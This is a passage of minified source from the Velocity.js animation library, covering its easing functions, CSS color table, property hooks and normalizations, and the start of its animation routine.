					return e.call(i.documentElement), e
				} catch (t) {
					return function (t, i) {
						var n = this.length;
						if ("number" != typeof t && (t = 0), "number" != typeof i && (i = n), this.slice) return e.call(this, t, i);
						var r, a = [],
							s = t >= 0 ? t : Math.max(0, n + t),
							o = i < 0 ? n + i : Math.min(i, n),
							l = o - s;
						if (l > 0)
							if (a = new Array(l), this.charAt)
								for (r = 0; r < l; r++) a[r] = this.charAt(s + r);
							else
								for (r = 0; r < l; r++) a[r] = this[s + r];
						return a
					}
				}
			}(),
			w = function () {
				return Array.prototype.includes ? function (e, t) {
					return e.includes(t)
				} : Array.prototype.indexOf ? function (e, t) {
					return e.indexOf(t) >= 0
				} : function (e, t) {
					for (var i = 0; i < e.length; i++)
						if (e[i] === t) return !0;
					return !1
				}
			},
			b = {
				isNumber: function (e) {
					return "number" == typeof e
				},
				isString: function (e) {
					return "string" == typeof e
				},
				isArray: Array.isArray || function (e) {
					return "[object Array]" === Object.prototype.toString.call(e)
				},
				isFunction: function (e) {
					return "[object Function]" === Object.prototype.toString.call(e)
				},
				isNode: function (e) {
					return e && e.nodeType
				},
				isWrapped: function (e) {
					return e && e !== t && b.isNumber(e.length) && !b.isString(e) && !b.isFunction(e) && !b.isNode(e) && (0 === e.length || b.isNode(e[0]))
				},
				isSVG: function (e) {
					return t.SVGElement && e instanceof t.SVGElement
				},
				isEmptyObject: function (e) {
					for (var t in e)
						if (e.hasOwnProperty(t)) return !1;
					return !0
				}
			},
			x = !1;
		if (e.fn && e.fn.jquery ? (h = e, x = !0) : h = t.Velocity.Utilities, m <= 8 && !x) throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");
		if (m <= 7) return void(jQuery.fn.velocity = jQuery.fn.animate);
		var S = 400,
			C = "swing",
			T = {
				State: {
					isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
					isAndroid: /Android/i.test(navigator.userAgent),
					isGingerbread: /Android 2\.3\.[3-7]/i.test(navigator.userAgent),
					isChrome: t.chrome,
					isFirefox: /Firefox/i.test(navigator.userAgent),
					prefixElement: i.createElement("div"),
					prefixMatches: {},
					scrollAnchor: null,
					scrollPropertyLeft: null,
					scrollPropertyTop: null,
					isTicking: !1,
					calls: [],
					delayedElements: {
						count: 0
					}
				},
				CSS: {},
				Utilities: h,
				Redirects: {},
				Easings: {},
				Promise: t.Promise,
				defaults: {
					queue: "",
					duration: S,
					easing: C,
					begin: n,
					complete: n,
					progress: n,
					display: n,
					visibility: n,
					loop: !1,
					delay: !1,
					mobileHA: !0,
					_cacheValues: !0,
					promiseRejectEmpty: !0
				},
				init: function (e) {
					h.data(e, "velocity", {
						isSVG: b.isSVG(e),
						isAnimating: !1,
						computedStyle: null,
						tweensContainer: null,
						rootPropertyValueCache: {},
						transformCache: {}
					})
				},
				hook: null,
				mock: !1,
				version: {
					major: 1,
					minor: 5,
					patch: 0
				},
				debug: !1,
				timestamp: !0,
				pauseAll: function (e) {
					var t = (new Date).getTime();
					h.each(T.State.calls, function (t, i) {
						if (i) {
							if (e !== n && (i[2].queue !== e || i[2].queue === !1)) return !0;
							i[5] = {
								resume: !1
							}
						}
					}), h.each(T.State.delayedElements, function (e, i) {
						i && o(i, t)
					})
				},
				resumeAll: function (e) {
					var t = (new Date).getTime();
					h.each(T.State.calls, function (t, i) {
						if (i) {
							if (e !== n && (i[2].queue !== e || i[2].queue === !1)) return !0;
							i[5] && (i[5].resume = !0)
						}
					}), h.each(T.State.delayedElements, function (e, i) {
						i && l(i, t)
					})
				}
			};
		t.pageYOffset !== n ? (T.State.scrollAnchor = t, T.State.scrollPropertyLeft = "pageXOffset", T.State.scrollPropertyTop = "pageYOffset") : (T.State.scrollAnchor = i.documentElement || i.body.parentNode || i.body, T.State.scrollPropertyLeft = "scrollLeft", T.State.scrollPropertyTop = "scrollTop");
		var E = function () {
			function e(e) {
				return -e.tension * e.x - e.friction * e.v
			}

			function t(t, i, n) {
				var r = {
					x: t.x + n.dx * i,
					v: t.v + n.dv * i,
					tension: t.tension,
					friction: t.friction
				};
				return {
					dx: r.v,
					dv: e(r)
				}
			}

			function i(i, n) {
				var r = {
						dx: i.v,
						dv: e(i)
					},
					a = t(i, .5 * n, r),
					s = t(i, .5 * n, a),
					o = t(i, n, s),
					l = 1 / 6 * (r.dx + 2 * (a.dx + s.dx) + o.dx),
					c = 1 / 6 * (r.dv + 2 * (a.dv + s.dv) + o.dv);
				return i.x = i.x + l * n, i.v = i.v + c * n, i
			}
			return function e(t, n, r) {
				var a, s, o, l = {
						x: -1,
						v: 0,
						tension: null,
						friction: null
					},
					c = [0],
					u = 0,
					d = 1e-4,
					p = .016;
				for (t = parseFloat(t) || 500, n = parseFloat(n) || 20, r = r || null, l.tension = t, l.friction = n, a = null !== r, a ? (u = e(t, n), s = u / r * p) : s = p;;)
					if (o = i(o || l, s), c.push(1 + o.x), u += 16, !(Math.abs(o.x) > d && Math.abs(o.v) > d)) break;
				return a ? function (e) {
					return c[e * (c.length - 1) | 0]
				} : u
			}
		}();
		T.Easings = {
			linear: function (e) {
				return e
			},
			swing: function (e) {
				return .5 - Math.cos(e * Math.PI) / 2
			},
			spring: function (e) {
				return 1 - Math.cos(4.5 * e * Math.PI) * Math.exp(6 * -e)
			}
		}, h.each([
			["ease", [.25, .1, .25, 1]],
			["ease-in", [.42, 0, 1, 1]],
			["ease-out", [0, 0, .58, 1]],
			["ease-in-out", [.42, 0, .58, 1]],
			["easeInSine", [.47, 0, .745, .715]],
			["easeOutSine", [.39, .575, .565, 1]],
			["easeInOutSine", [.445, .05, .55, .95]],
			["easeInQuad", [.55, .085, .68, .53]],
			["easeOutQuad", [.25, .46, .45, .94]],
			["easeInOutQuad", [.455, .03, .515, .955]],
			["easeInCubic", [.55, .055, .675, .19]],
			["easeOutCubic", [.215, .61, .355, 1]],
			["easeInOutCubic", [.645, .045, .355, 1]],
			["easeInQuart", [.895, .03, .685, .22]],
			["easeOutQuart", [.165, .84, .44, 1]],
			["easeInOutQuart", [.77, 0, .175, 1]],
			["easeInQuint", [.755, .05, .855, .06]],
			["easeOutQuint", [.23, 1, .32, 1]],
			["easeInOutQuint", [.86, 0, .07, 1]],
			["easeInExpo", [.95, .05, .795, .035]],
			["easeOutExpo", [.19, 1, .22, 1]],
			["easeInOutExpo", [1, 0, 0, 1]],
			["easeInCirc", [.6, .04, .98, .335]],
			["easeOutCirc", [.075, .82, .165, 1]],
			["easeInOutCirc", [.785, .135, .15, .86]]
		], function (e, t) {
			T.Easings[t[0]] = u.apply(null, t[1])
		});
		var _ = T.CSS = {
			RegEx: {
				isHex: /^#([A-f\d]{3}){1,2}$/i,
				valueUnwrap: /^[A-z]+\((.*)\)$/i,
				wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
				valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi
			},
			Lists: {
				colors: ["fill", "stroke", "stopColor", "color", "backgroundColor", "borderColor", "borderTopColor", "borderRightColor", "borderBottomColor", "borderLeftColor", "outlineColor"],
				transformsBase: ["translateX", "translateY", "scale", "scaleX", "scaleY", "skewX", "skewY", "rotateZ"],
				transforms3D: ["transformPerspective", "translateZ", "scaleZ", "rotateX", "rotateY"],
				units: ["%", "em", "ex", "ch", "rem", "vw", "vh", "vmin", "vmax", "cm", "mm", "Q", "in", "pc", "pt", "px", "deg", "grad", "rad", "turn", "s", "ms"],
				colorNames: {
					aliceblue: "240,248,255",
					antiquewhite: "250,235,215",
					aquamarine: "127,255,212",
					aqua: "0,255,255",
					azure: "240,255,255",
					beige: "245,245,220",
					bisque: "255,228,196",
					black: "0,0,0",
					blanchedalmond: "255,235,205",
					blueviolet: "138,43,226",
					blue: "0,0,255",
					brown: "165,42,42",
					burlywood: "222,184,135",
					cadetblue: "95,158,160",
					chartreuse: "127,255,0",
					chocolate: "210,105,30",
					coral: "255,127,80",
					cornflowerblue: "100,149,237",
					cornsilk: "255,248,220",
					crimson: "220,20,60",
					cyan: "0,255,255",
					darkblue: "0,0,139",
					darkcyan: "0,139,139",
					darkgoldenrod: "184,134,11",
					darkgray: "169,169,169",
					darkgrey: "169,169,169",
					darkgreen: "0,100,0",
					darkkhaki: "189,183,107",
					darkmagenta: "139,0,139",
					darkolivegreen: "85,107,47",
					darkorange: "255,140,0",
					darkorchid: "153,50,204",
					darkred: "139,0,0",
					darksalmon: "233,150,122",
					darkseagreen: "143,188,143",
					darkslateblue: "72,61,139",
					darkslategray: "47,79,79",
					darkturquoise: "0,206,209",
					darkviolet: "148,0,211",
					deeppink: "255,20,147",
					deepskyblue: "0,191,255",
					dimgray: "105,105,105",
					dimgrey: "105,105,105",
					dodgerblue: "30,144,255",
					firebrick: "178,34,34",
					floralwhite: "255,250,240",
					forestgreen: "34,139,34",
					fuchsia: "255,0,255",
					gainsboro: "220,220,220",
					ghostwhite: "248,248,255",
					gold: "255,215,0",
					goldenrod: "218,165,32",
					gray: "128,128,128",
					grey: "128,128,128",
					greenyellow: "173,255,47",
					green: "0,128,0",
					honeydew: "240,255,240",
					hotpink: "255,105,180",
					indianred: "205,92,92",
					indigo: "75,0,130",
					ivory: "255,255,240",
					khaki: "240,230,140",
					lavenderblush: "255,240,245",
					lavender: "230,230,250",
					lawngreen: "124,252,0",
					lemonchiffon: "255,250,205",
					lightblue: "173,216,230",
					lightcoral: "240,128,128",
					lightcyan: "224,255,255",
					lightgoldenrodyellow: "250,250,210",
					lightgray: "211,211,211",
					lightgrey: "211,211,211",
					lightgreen: "144,238,144",
					lightpink: "255,182,193",
					lightsalmon: "255,160,122",
					lightseagreen: "32,178,170",
					lightskyblue: "135,206,250",
					lightslategray: "119,136,153",
					lightsteelblue: "176,196,222",
					lightyellow: "255,255,224",
					limegreen: "50,205,50",
					lime: "0,255,0",
					linen: "250,240,230",
					magenta: "255,0,255",
					maroon: "128,0,0",
					mediumaquamarine: "102,205,170",
					mediumblue: "0,0,205",
					mediumorchid: "186,85,211",
					mediumpurple: "147,112,219",
					mediumseagreen: "60,179,113",
					mediumslateblue: "123,104,238",
					mediumspringgreen: "0,250,154",
					mediumturquoise: "72,209,204",
					mediumvioletred: "199,21,133",
					midnightblue: "25,25,112",
					mintcream: "245,255,250",
					mistyrose: "255,228,225",
					moccasin: "255,228,181",
					navajowhite: "255,222,173",
					navy: "0,0,128",
					oldlace: "253,245,230",
					olivedrab: "107,142,35",
					olive: "128,128,0",
					orangered: "255,69,0",
					orange: "255,165,0",
					orchid: "218,112,214",
					palegoldenrod: "238,232,170",
					palegreen: "152,251,152",
					paleturquoise: "175,238,238",
					palevioletred: "219,112,147",
					papayawhip: "255,239,213",
					peachpuff: "255,218,185",
					peru: "205,133,63",
					pink: "255,192,203",
					plum: "221,160,221",
					powderblue: "176,224,230",
					purple: "128,0,128",
					red: "255,0,0",
					rosybrown: "188,143,143",
					royalblue: "65,105,225",
					saddlebrown: "139,69,19",
					salmon: "250,128,114",
					sandybrown: "244,164,96",
					seagreen: "46,139,87",
					seashell: "255,245,238",
					sienna: "160,82,45",
					silver: "192,192,192",
					skyblue: "135,206,235",
					slateblue: "106,90,205",
					slategray: "112,128,144",
					snow: "255,250,250",
					springgreen: "0,255,127",
					steelblue: "70,130,180",
					tan: "210,180,140",
					teal: "0,128,128",
					thistle: "216,191,216",
					tomato: "255,99,71",
					turquoise: "64,224,208",
					violet: "238,130,238",
					wheat: "245,222,179",
					whitesmoke: "245,245,245",
					white: "255,255,255",
					yellowgreen: "154,205,50",
					yellow: "255,255,0"
				}
			},
			Hooks: {
				templates: {
					textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
					boxShadow: ["Color X Y Blur Spread", "black 0px 0px 0px 0px"],
					clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
					backgroundPosition: ["X Y", "0% 0%"],
					transformOrigin: ["X Y Z", "50% 50% 0px"],
					perspectiveOrigin: ["X Y", "50% 50%"]
				},
				registered: {},
				register: function () {
					for (var e = 0; e < _.Lists.colors.length; e++) {
						var t = "color" === _.Lists.colors[e] ? "0 0 0 1" : "255 255 255 1";
						_.Hooks.templates[_.Lists.colors[e]] = ["Red Green Blue Alpha", t]
					}
					var i, n, r;
					if (m)
						for (i in _.Hooks.templates)
							if (_.Hooks.templates.hasOwnProperty(i)) {
								n = _.Hooks.templates[i], r = n[0].split(" ");
								var a = n[1].match(_.RegEx.valueSplit);
								"Color" === r[0] && (r.push(r.shift()), a.push(a.shift()), _.Hooks.templates[i] = [r.join(" "), a.join(" ")])
							} for (i in _.Hooks.templates)
						if (_.Hooks.templates.hasOwnProperty(i)) {
							n = _.Hooks.templates[i], r = n[0].split(" ");
							for (var s in r)
								if (r.hasOwnProperty(s)) {
									var o = i + r[s],
										l = s;
									_.Hooks.registered[o] = [i, l]
								}
						}
				},
				getRoot: function (e) {
					var t = _.Hooks.registered[e];
					return t ? t[0] : e
				},
				getUnit: function (e, t) {
					var i = (e.substr(t || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
					return i && w(_.Lists.units, i) ? i : ""
				},
				fixColors: function (e) {
					return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g, function (e, t, i) {
						return _.Lists.colorNames.hasOwnProperty(i) ? (t ? t : "rgba(") + _.Lists.colorNames[i] + (t ? "" : ",1)") : t + i
					})
				},
				cleanRootPropertyValue: function (e, t) {
					return _.RegEx.valueUnwrap.test(t) && (t = t.match(_.RegEx.valueUnwrap)[1]), _.Values.isCSSNullValue(t) && (t = _.Hooks.templates[e][1]), t
				},
				extractValue: function (e, t) {
					var i = _.Hooks.registered[e];
					if (i) {
						var n = i[0],
							r = i[1];
						return t = _.Hooks.cleanRootPropertyValue(n, t), t.toString().match(_.RegEx.valueSplit)[r]
					}
					return t
				},
				injectValue: function (e, t, i) {
					var n = _.Hooks.registered[e];
					if (n) {
						var r, a, s = n[0],
							o = n[1];
						return i = _.Hooks.cleanRootPropertyValue(s, i), r = i.toString().match(_.RegEx.valueSplit), r[o] = t, a = r.join(" ")
					}
					return i
				}
			},
			Normalizations: {
				registered: {
					clip: function (e, t, i) {
						switch (e) {
							case "name":
								return "clip";
							case "extract":
								var n;
								return _.RegEx.wrappedValueAlreadyExtracted.test(i) ? n = i : (n = i.toString().match(_.RegEx.valueUnwrap), n = n ? n[1].replace(/,(\s+)?/g, " ") : i), n;
							case "inject":
								return "rect(" + i + ")"
						}
					},
					blur: function (e, t, i) {
						switch (e) {
							case "name":
								return T.State.isFirefox ? "filter" : "-webkit-filter";
							case "extract":
								var n = parseFloat(i);
								if (!n && 0 !== n) {
									var r = i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);
									n = r ? r[1] : 0
								}
								return n;
							case "inject":
								return parseFloat(i) ? "blur(" + i + ")" : "none"
						}
					},
					opacity: function (e, t, i) {
						if (m <= 8) switch (e) {
							case "name":
								return "filter";
							case "extract":
								var n = i.toString().match(/alpha\(opacity=(.*)\)/i);
								return i = n ? n[1] / 100 : 1;
							case "inject":
								return t.style.zoom = 1, parseFloat(i) >= 1 ? "" : "alpha(opacity=" + parseInt(100 * parseFloat(i), 10) + ")"
						} else switch (e) {
							case "name":
								return "opacity";
							case "extract":
								return i;
							case "inject":
								return i
						}
					}
				},
				register: function () {
					function e(e, t, i) {
						var n = "border-box" === _.getPropertyValue(t, "boxSizing").toString().toLowerCase();
						if (n === (i || !1)) {
							var r, a, s = 0,
								o = "width" === e ? ["Left", "Right"] : ["Top", "Bottom"],
								l = ["padding" + o[0], "padding" + o[1], "border" + o[0] + "Width", "border" + o[1] + "Width"];
							for (r = 0; r < l.length; r++) a = parseFloat(_.getPropertyValue(t, l[r])), isNaN(a) || (s += a);
							return i ? -s : s
						}
						return 0
					}

					function t(t, i) {
						return function (n, r, a) {
							switch (n) {
								case "name":
									return t;
								case "extract":
									return parseFloat(a) + e(t, r, i);
								case "inject":
									return parseFloat(a) - e(t, r, i) + "px"
							}
						}
					}
					m && !(m > 9) || T.State.isGingerbread || (_.Lists.transformsBase = _.Lists.transformsBase.concat(_.Lists.transforms3D));
					for (var i = 0; i < _.Lists.transformsBase.length; i++) ! function () {
						var e = _.Lists.transformsBase[i];
						_.Normalizations.registered[e] = function (t, i, r) {
							switch (t) {
								case "name":
									return "transform";
								case "extract":
									return s(i) === n || s(i).transformCache[e] === n ? /^scale/i.test(e) ? 1 : 0 : s(i).transformCache[e].replace(/[()]/g, "");
								case "inject":
									var a = !1;
									switch (e.substr(0, e.length - 1)) {
										case "translate":
											a = !/(%|px|em|rem|vw|vh|\d)$/i.test(r);
											break;
										case "scal":
										case "scale":
											T.State.isAndroid && s(i).transformCache[e] === n && r < 1 && (r = 1), a = !/(\d)$/i.test(r);
											break;
										case "skew":
											a = !/(deg|\d)$/i.test(r);
											break;
										case "rotate":
											a = !/(deg|\d)$/i.test(r)
									}
									return a || (s(i).transformCache[e] = "(" + r + ")"), s(i).transformCache[e]
							}
						}
					}();
					for (var r = 0; r < _.Lists.colors.length; r++) ! function () {
						var e = _.Lists.colors[r];
						_.Normalizations.registered[e] = function (t, i, r) {
							switch (t) {
								case "name":
									return e;
								case "extract":
									var a;
									if (_.RegEx.wrappedValueAlreadyExtracted.test(r)) a = r;
									else {
										var s, o = {
											black: "rgb(0, 0, 0)",
											blue: "rgb(0, 0, 255)",
											gray: "rgb(128, 128, 128)",
											green: "rgb(0, 128, 0)",
											red: "rgb(255, 0, 0)",
											white: "rgb(255, 255, 255)"
										};
										/^[A-z]+$/i.test(r) ? s = o[r] !== n ? o[r] : o.black : _.RegEx.isHex.test(r) ? s = "rgb(" + _.Values.hexToRgb(r).join(" ") + ")" : /^rgba?\(/i.test(r) || (s = o.black), a = (s || r).toString().match(_.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g, " ")
									}
									return (!m || m > 8) && 3 === a.split(" ").length && (a += " 1"), a;
								case "inject":
									return /^rgb/.test(r) ? r : (m <= 8 ? 4 === r.split(" ").length && (r = r.split(/\s+/).slice(0, 3).join(" ")) : 3 === r.split(" ").length && (r += " 1"), (m <= 8 ? "rgb" : "rgba") + "(" + r.replace(/\s+/g, ",").replace(/\.(\d)+(?=,)/g, "") + ")")
							}
						}
					}();
					_.Normalizations.registered.innerWidth = t("width", !0), _.Normalizations.registered.innerHeight = t("height", !0), _.Normalizations.registered.outerWidth = t("width"), _.Normalizations.registered.outerHeight = t("height")
				}
			},
			Names: {
				camelCase: function (e) {
					return e.replace(/-(\w)/g, function (e, t) {
						return t.toUpperCase()
					})
				},
				SVGAttribute: function (e) {
					var t = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
					return (m || T.State.isAndroid && !T.State.isChrome) && (t += "|transform"), new RegExp("^(" + t + ")$", "i").test(e)
				},
				prefixCheck: function (e) {
					if (T.State.prefixMatches[e]) return [T.State.prefixMatches[e], !0];
					for (var t = ["", "Webkit", "Moz", "ms", "O"], i = 0, n = t.length; i < n; i++) {
						var r;
						if (r = 0 === i ? e : t[i] + e.replace(/^\w/, function (e) {
								return e.toUpperCase()
							}), b.isString(T.State.prefixElement.style[r])) return T.State.prefixMatches[e] = r, [r, !0]
					}
					return [e, !1]
				}
			},
			Values: {
				hexToRgb: function (e) {
					var t, i = /^#?([a-f\d])([a-f\d])([a-f\d])$/i,
						n = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;
					return e = e.replace(i, function (e, t, i, n) {
						return t + t + i + i + n + n
					}), t = n.exec(e), t ? [parseInt(t[1], 16), parseInt(t[2], 16), parseInt(t[3], 16)] : [0, 0, 0]
				},
				isCSSNullValue: function (e) {
					return !e || /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)
				},
				getUnitType: function (e) {
					return /^(rotate|skew)/i.test(e) ? "deg" : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e) ? "" : "px"
				},
				getDisplayType: function (e) {
					var t = e && e.tagName.toString().toLowerCase();
					return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t) ? "inline" : /^(li)$/i.test(t) ? "list-item" : /^(tr)$/i.test(t) ? "table-row" : /^(table)$/i.test(t) ? "table" : /^(tbody)$/i.test(t) ? "table-row-group" : "block"
				},
				addClass: function (e, t) {
					if (e)
						if (e.classList) e.classList.add(t);
						else if (b.isString(e.className)) e.className += (e.className.length ? " " : "") + t;
					else {
						var i = e.getAttribute(m <= 7 ? "className" : "class") || "";
						e.setAttribute("class", i + (i ? " " : "") + t)
					}
				},
				removeClass: function (e, t) {
					if (e)
						if (e.classList) e.classList.remove(t);
						else if (b.isString(e.className)) e.className = e.className.toString().replace(new RegExp("(^|\\s)" + t.split(" ").join("|") + "(\\s|$)", "gi"), " ");
					else {
						var i = e.getAttribute(m <= 7 ? "className" : "class") || "";
						e.setAttribute("class", i.replace(new RegExp("(^|s)" + t.split(" ").join("|") + "(s|$)", "gi"), " "))
					}
				}
			},
			getPropertyValue: function (e, i, r, a) {
				function o(e, i) {
					var r = 0;
					if (m <= 8) r = h.css(e, i);
					else {
						var l = !1;
						/^(width|height)$/.test(i) && 0 === _.getPropertyValue(e, "display") && (l = !0, _.setPropertyValue(e, "display", _.Values.getDisplayType(e)));
						var c = function () {
							l && _.setPropertyValue(e, "display", "none")
						};
						if (!a) {
							if ("height" === i && "border-box" !== _.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
								var u = e.offsetHeight - (parseFloat(_.getPropertyValue(e, "borderTopWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "borderBottomWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingTop")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingBottom")) || 0);
								return c(), u
							}
							if ("width" === i && "border-box" !== _.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
								var d = e.offsetWidth - (parseFloat(_.getPropertyValue(e, "borderLeftWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "borderRightWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingLeft")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingRight")) || 0);
								return c(), d
							}
						}
						var p;
						p = s(e) === n ? t.getComputedStyle(e, null) : s(e).computedStyle ? s(e).computedStyle : s(e).computedStyle = t.getComputedStyle(e, null), "borderColor" === i && (i = "borderTopColor"), r = 9 === m && "filter" === i ? p.getPropertyValue(i) : p[i], "" !== r && null !== r || (r = e.style[i]), c()
					}
					if ("auto" === r && /^(top|right|bottom|left)$/i.test(i)) {
						var f = o(e, "position");
						("fixed" === f || "absolute" === f && /top|left/i.test(i)) && (r = h(e).position()[i] + "px")
					}
					return r
				}
				var l;
				if (_.Hooks.registered[i]) {
					var c = i,
						u = _.Hooks.getRoot(c);
					r === n && (r = _.getPropertyValue(e, _.Names.prefixCheck(u)[0])), _.Normalizations.registered[u] && (r = _.Normalizations.registered[u]("extract", e, r)), l = _.Hooks.extractValue(c, r)
				} else if (_.Normalizations.registered[i]) {
					var d, p;
					d = _.Normalizations.registered[i]("name", e), "transform" !== d && (p = o(e, _.Names.prefixCheck(d)[0]), _.Values.isCSSNullValue(p) && _.Hooks.templates[i] && (p = _.Hooks.templates[i][1])), l = _.Normalizations.registered[i]("extract", e, p)
				}
				if (!/^[\d-]/.test(l)) {
					var f = s(e);
					if (f && f.isSVG && _.Names.SVGAttribute(i))
						if (/^(height|width)$/i.test(i)) try {
							l = e.getBBox()[i]
						} catch (e) {
							l = 0
						} else l = e.getAttribute(i);
						else l = o(e, _.Names.prefixCheck(i)[0])
				}
				return _.Values.isCSSNullValue(l) && (l = 0), T.debug >= 2 && console.log("Get " + i + ": " + l), l
			},
			setPropertyValue: function (e, i, n, r, a) {
				var o = i;
				if ("scroll" === i) a.container ? a.container["scroll" + a.direction] = n : "Left" === a.direction ? t.scrollTo(n, a.alternateValue) : t.scrollTo(a.alternateValue, n);
				else if (_.Normalizations.registered[i] && "transform" === _.Normalizations.registered[i]("name", e)) _.Normalizations.registered[i]("inject", e, n), o = "transform", n = s(e).transformCache[i];
				else {
					if (_.Hooks.registered[i]) {
						var l = i,
							c = _.Hooks.getRoot(i);
						r = r || _.getPropertyValue(e, c), n = _.Hooks.injectValue(l, n, r), i = c
					}
					if (_.Normalizations.registered[i] && (n = _.Normalizations.registered[i]("inject", e, n), i = _.Normalizations.registered[i]("name", e)), o = _.Names.prefixCheck(i)[0], m <= 8) try {
						e.style[o] = n
					} catch (e) {
						T.debug && console.log("Browser does not support [" + n + "] for [" + o + "]")
					} else {
						var u = s(e);
						u && u.isSVG && _.Names.SVGAttribute(i) ? e.setAttribute(i, n) : e.style[o] = n
					}
					T.debug >= 2 && console.log("Set " + i + " (" + o + "): " + n)
				}
				return [o, n]
			},
			flushTransformCache: function (e) {
				var t = "",
					i = s(e);
				if ((m || T.State.isAndroid && !T.State.isChrome) && i && i.isSVG) {
					var n = function (t) {
							return parseFloat(_.getPropertyValue(e, t))
						},
						r = {
							translate: [n("translateX"), n("translateY")],
							skewX: [n("skewX")],
							skewY: [n("skewY")],
							scale: 1 !== n("scale") ? [n("scale"), n("scale")] : [n("scaleX"), n("scaleY")],
							rotate: [n("rotateZ"), 0, 0]
						};
					h.each(s(e).transformCache, function (e) {
						/^translate/i.test(e) ? e = "translate" : /^scale/i.test(e) ? e = "scale" : /^rotate/i.test(e) && (e = "rotate"), r[e] && (t += e + "(" + r[e].join(" ") + ") ", delete r[e])
					})
				} else {
					var a, o;
					h.each(s(e).transformCache, function (i) {
						return a = s(e).transformCache[i], "transformPerspective" === i ? (o = a, !0) : (9 === m && "rotateZ" === i && (i = "rotate"), void(t += i + a + " "))
					}), o && (t = "perspective" + o + " " + t)
				}
				_.setPropertyValue(e, "transform", t)
			}
		};
		_.Hooks.register(), _.Normalizations.register(), T.hook = function (e, t, i) {
			var r;
			return e = a(e), h.each(e, function (e, a) {
				if (s(a) === n && T.init(a), i === n) r === n && (r = _.getPropertyValue(a, t));
				else {
					var o = _.setPropertyValue(a, t, i);
					"transform" === o[0] && T.CSS.flushTransformCache(a), r = o
				}
			}), r
		};
		var A = function () {
			function e() {
				return u ? E.promise || null : m
			}

			function r(e, r) {
				function a(a) {
					var u, f;
					if (l.begin && 0 === P) try {
						l.begin.call(v, v)
					} catch (e) {
						setTimeout(function () {
							throw e
						}, 1)
					}
					if ("scroll" === M) {
						var m, g, S, C = /^x$/i.test(l.axis) ? "Left" : "Top",
							A = parseFloat(l.offset) || 0;
						l.container ? b.isWrapped(l.container) || b.isNode(l.container) ? (l.container = l.container[0] || l.container, m = l.container["scroll" + C], S = m + h(e).position()[C.toLowerCase()] + A) : l.container = null : (m = T.State.scrollAnchor[T.State["scrollProperty" + C]], g = T.State.scrollAnchor[T.State["scrollProperty" + ("Left" === C ? "Top" : "Left")]], S = h(e).offset()[C.toLowerCase()] + A), c = {
							scroll: {
								rootPropertyValue: !1,
								startValue: m,
								currentValue: m,
								endValue: S,
								unitType: "",
								easing: l.easing,
								scrollData: {
									container: l.container,
									direction: C,
									alternateValue: g
								}
							},
							element: e
						}, T.debug && console.log("tweensContainer (scroll): ", c.scroll, e)
					} else if ("reverse" === M) {
						if (u = s(e), !u) return;
						if (!u.tweensContainer) return void h.dequeue(e, l.queue);
						"none" === u.opts.display && (u.opts.display = "auto"), "hidden" === u.opts.visibility && (u.opts.visibility = "visible"), u.opts.loop = !1, u.opts.begin = null, u.opts.complete = null, x.easing || delete l.easing, x.duration || delete l.duration, l = h.extend({}, u.opts, l), f = h.extend(!0, {}, u ? u.tweensContainer : null);
						for (var O in f)
							if (f.hasOwnProperty(O) && "element" !== O) {
								var I = f[O].startValue;
								f[O].startValue = f[O].currentValue = f[O].endValue, f[O].endValue = I, b.isEmptyObject(x) || (f[O].easing = l.easing), T.debug && console.log("reverse tweensContainer (" + O + "): " + JSON.stringify(f[O]), e)
							} c = f
					} else if ("start" === M) {
						u = s(e), u && u.tweensContainer && u.isAnimating === !0 && (f = u.tweensContainer);
						var D = function (t, i) {
								var n, a, s;
								return b.isFunction(t) && (t = t.call(e, r, k)), b.isArray(t) ? (n = t[0], !b.isArray(t[1]) && /^[\d-]/.test(t[1]) || b.isFunction(t[1]) || _.RegEx.isHex.test(t[1]) ? s = t[1] : b.isString(t[1]) && !_.RegEx.isHex.test(t[1]) && T.Easings[t[1]] || b.isArray(t[1]) ? (a = i ? t[1] : d(t[1], l.duration), s = t[2]) : s = t[1] || t[2]) : n = t, i || (a = a || l.easing), b.isFunction(n) && (n = n.call(e, r, k)), b.isFunction(s) && (s = s.call(e, r, k)), [n || 0, a, s]
							},
							R = function (r, a) {
								var s, d = _.Hooks.getRoot(r),
									p = !1,
									m = a[0],
									g = a[1],
									v = a[2];
								if (!(u && u.isSVG || "tween" === d || _.Names.prefixCheck(d)[1] !== !1 || _.Normalizations.registered[d] !== n)) return void(T.debug && console.log("Skipping [" + d + "] due to a lack of browser support."));
								(l.display !== n && null !== l.display && "none" !== l.display || l.visibility !== n && "hidden" !== l.visibility) && /opacity|filter/.test(r) && !v && 0 !== m && (v = 0), l._cacheValues && f && f[r] ? (v === n && (v = f[r].endValue + f[r].unitType), p = u.rootPropertyValueCache[d]) : _.Hooks.registered[r] ? v === n ? (p = _.getPropertyValue(e, d), v = _.getPropertyValue(e, r, p)) : p = _.Hooks.templates[d][1] : v === n && (v = _.getPropertyValue(e, r));
								var y, w, x, S = !1,
									C = function (e, t) {
										var i, n;
